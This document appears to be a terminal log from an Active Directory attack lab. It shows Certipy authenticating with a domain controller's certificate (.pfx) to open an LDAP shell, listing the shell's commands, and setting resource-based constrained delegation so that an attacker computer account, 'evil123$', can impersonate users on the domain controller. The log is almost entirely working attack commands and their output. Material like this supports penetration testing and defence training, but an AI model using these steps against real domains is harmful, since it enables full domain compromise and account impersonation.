 (root💀kali)-[/opt/Certipy]
# certipy auth -pfx 'dc2016.pfx' -dc-ip '10.55.0.2' -ldap-shell
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Connecting to 'ldap://10.55.0.2:389'
[*] Authenticated to '10.55.0.2' as: u:MCAFEELAB\DC2016$
Type help for list of commands
# help
add_computer computer [password] [nospns] - Adds a new computer to the domain with the specified password. If nospns is spe
only a single necessary HOST SPN. Requires LDAPS.
rename_computer current_name new_name - Sets the SAMAccountName attribute on a computer object to a new value.
add_user new_user [parent] - Creates a new user.
add_user_to_group user group - Adds a user to a group.
change_password user [password] - Attempt to change a given user's password. Requires LDAPS.
clear_rbcd target - Clear the resource based constrained delegation configuration information.
disable_account user - Disable the user's account.
enable_account user - Enable the user's account.
dump - Dumps the domain.
search query [attributes,] - Search users and groups by name, distinguishedName and sAMAccountName.
get_user_groups user - Retrieves all groups this user is a member of.
get_group_users group - Retrieves all members of a group.
get_laps_password computer - Retrieves the LAPS passwords associated with a given computer (sAMAccountName).
grant_control target grantee - Grant full control of a given target object (sAMAccountName) to the grantee (sAMAccountName)
set_dontreqpreauth user true/false - Set the don't require pre-authentication flag to true or false.
set_rbcd target grantee - Grant the grantee (sAMAccountName) the ability to perform RBCD to the target (sAMAccountName).
start_tls - Send a StartTLS command to upgrade from LDAP to LDAPS. Use this to bypass channel binding for operations necess
write_gpo_dacl user gpoSID - Write a full control ACE to the gpo for the given user. The gpoSID must be entered surrounding
exit - Terminates this session.
LUEMMELSEC
# set_rbcd DC2016$ evil123$
Found Target DN: CN=DC2016,OU=Domain Controllers,DC=mcafeelab,DC=local
Target SID: S-1-5-21-2333275634-344505949-1270943817-1001
Found Grantee DN: CN=evil123,CN=Computers,DC=mcafeelab,DC=local
Grantee SID: S-1-5-21-2333275634-344505949-1270943817-3641
Currently allowed sids:
S-1-5-21-2333275634-344505949-1270943817-3631
Delegation rights modified successfully!
evil123$ can now impersonate users on DC2016$ via S4U2Proxy